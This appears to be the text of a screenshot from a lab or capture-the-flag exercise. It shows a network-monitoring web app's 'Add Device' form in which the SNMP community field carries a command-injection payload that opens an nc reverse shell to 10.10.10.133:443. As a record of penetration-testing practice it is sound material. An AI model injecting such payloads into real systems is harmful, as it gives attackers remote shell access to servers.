 10.10.10.151:8080/addhost/
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Overview Devices Ports Health Alerts
Add Device
Devices will be checked for Ping/SNMP reachability before being probed.
Hostname 10.10.10.16
SNMP ON
SNMP Version v2c 161 udp
Port Association Mode ifIndex
SNMPv1/2c Configuration
Community '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.133 443 >/tmp/f) #
Force add - No ICMP or SNMP checks performed
Add Device